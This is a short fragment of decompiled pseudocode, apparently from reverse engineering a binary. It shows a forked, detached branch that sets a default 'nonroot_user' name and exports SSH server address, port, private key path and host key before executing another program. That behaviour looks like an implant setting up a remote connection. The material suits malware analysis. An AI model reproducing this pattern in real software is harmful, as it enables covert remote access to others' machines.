 56 case 1:
57 lStack_8 = 0;
58 uStack_18 = 0x49f708;
59 uStack_11 = 0;
60 local_10 = 0;
61 uStack_9 = 0;
62 command_type_enum = do_fork_inner(0);
63 if ((int)command_type_enum == 0) {
64 setsid(command_type_enum);
65 if (*pcVar6 == '\0') {
66 *(undefined8 *)pcVar6 = 0x5f746f6f726e6f6e;
67 *(undefined8 *)(command_type->nonroot_user_buffer + 5) = 0x726573755f746f;
68 }
69 setenv("SSH_SERVER_ADDRESS",
70 command_type->ssh_server_address_and_end_of_payload_0xc0,1);
71 setenv("SSH_SERVER_PORT",&command_type->ssh_server_port_0x100,1);
72 setenv("PRIVATE_KEY_PATH",(char *)param_1->ssh_priv_key_0x28,1);
73 setenv("SSH_USERNAME",pcVar6,1);
74 setenv("EXPECTED_HOST_KEY",&command_type->expected_host_key_0x140,1);
75 setenv("BALLOON_ID",param_1->balloon_id0_0x0,1);
76 execve_with_env((char *)CONCAT17(uStack_11,uStack_18),&uStack_18);
77 can_call_sys_exit_maybe_wait(1);
78 }
79 else if (lStack_8 == 0) {
80 return (void *)(ulong)(0 < (int)command_type_enum);
81 }
82 /* WARNING: Subroutine does not return */
83 stack_smashing_error_0043cce0();